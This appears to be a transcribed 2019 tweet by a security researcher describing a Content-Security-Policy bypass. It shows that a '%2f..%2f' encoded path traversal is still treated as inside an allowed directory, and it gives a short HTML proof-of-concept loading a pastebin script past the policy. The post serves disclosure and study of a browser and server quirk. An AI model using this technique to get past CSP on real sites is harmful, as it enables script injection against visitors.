 Michał Bentkowski
@SecurityMB
If CSP policy points to a dir and you use %2f to
encode "/", it is still considered to be inside the dir.
All browsers seem to agree on that.
This leads to a possible bypass, by using "%2f..%2f"
if server decodes it, example:
jsbin.com/werevijewa/edi...
<meta http-equiv=Content-Security-Policy
content="script-src pastebin.com/XYZ/">
<!-- this will execute -->
<script
src="https://pastebin.com/XYZ%2f..%2fraw/b0Rajxqk">
</script>
7:41 PM · Aug 17, 2019 · Twitter Web App